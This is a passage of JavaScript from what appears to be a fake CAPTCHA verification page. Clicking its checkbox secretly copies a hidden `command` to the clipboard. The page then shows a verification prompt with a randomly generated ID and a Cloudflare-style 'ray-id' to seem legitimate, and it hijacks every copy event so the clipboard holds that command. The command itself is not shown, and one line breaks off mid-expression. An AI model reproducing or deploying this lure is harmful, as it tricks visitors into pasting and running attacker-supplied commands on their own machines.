 551 checkbox.addEventListener("click", function () {
552 const textarea = document.createElement('textarea');
553 textarea.value = command;
554 textarea.setAttribute('readonly', '');
555 textarea.style.position = 'absolute';
556 textarea.style.left = '-9999px';
557 document.body.appendChild(textarea);
558 textarea.select();
559 document.execCommand('copy');
560 document.body.removeChild(textarea);
561 console.log('✅');
562
563 step1Elements.forEach(el => el.style.display = "none");
564 step2Elements.forEach(el => el.style.display = "block");
565 spinner.style.visibility = "visible";
566
567 setTimeout(() => {
568 checkboxWindow.style.width = "530px";
569 checkboxWindow.style.height = "auto";
570 verifyWindow.classList.add("active");
571 }, 500);
572 });
573
574 verifyButton.addEventListener("click", function () {
575 verifyWindow.classList.remove("active");
576 checkboxWindow.style.height = "74px";
577
578 setTimeout(() => {
579 checkboxWindow.style.width = "300px";
580 step2Elements.forEach(el => el.style.display = "none");
581 step3Elements.forEach(el => el.style.display = "block");
582
583 setTimeout(() => {
584 step3Elements.forEach(el => el.style.display = "none");
585 step1Elements.forEach(el => el.style.display = "block");
586 spinner.style.visibility = "hidden";
587 }, 1000);
588 }, 600);
589 });
590
591 document.getElementById("verification-id").textContent = Math.floor(100000 + Math.random() * 900000);
592 const chars = "abcdef0123456789";
593 document.querySelector(".ray-id").textContent = Array.from({ length: 16 }, () => chars[Math.floor(Math.ran
594 });
595
596
597 document.addEventListener('copy', function (e) {
598 e.preventDefault();
599 if (e.clipboardData) {
600 e.clipboardData.setData('text/plain', command);
601 console.log('✅');
602 } else if (window.clipboardData) {
603 window.clipboardData.setData('Text', command);
604 }
605 });
606 </script>
Backup settings